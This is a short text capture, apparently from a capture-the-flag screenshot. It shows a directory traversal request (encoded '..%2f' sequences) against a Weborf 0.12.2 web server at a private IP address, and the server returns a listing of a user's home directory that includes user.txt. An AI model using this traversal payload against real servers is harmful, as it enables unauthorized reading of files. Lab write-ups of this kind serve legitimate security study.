 192.168.12.31:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f
Name Size
d ../ -
d Desktop/ -
d Documents/ -
d Downloads/ -
d Music/ -
d Pictures/ -
d Public/ -
d Templates/ -
d Videos/ -
f user.txt 33B
Generated by Weborf/0.12.2 (GNU/Linux)